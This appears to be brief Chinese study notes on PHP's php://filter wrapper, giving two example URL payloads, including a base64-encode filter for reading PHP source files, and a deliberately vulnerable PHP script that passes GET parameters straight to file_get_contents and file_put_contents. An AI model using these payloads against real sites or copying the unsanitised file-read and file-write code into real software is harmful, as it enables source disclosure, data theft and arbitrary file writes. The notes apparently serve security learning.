 画面
php://filter
php://filter
payload:
index.php?file1=php://filter/resource=file.txt
index.php?file1=php://filter/read=convert.base64-encode/resource=file.php // 专用于读取php文件
<?php
$file1 = $_GET['file1'];
$file2 = $_GET['file2'];
$txt = $_GET['txt'];
echo file_get_contents($file1);
file_put_contents($file2,$txt);
?>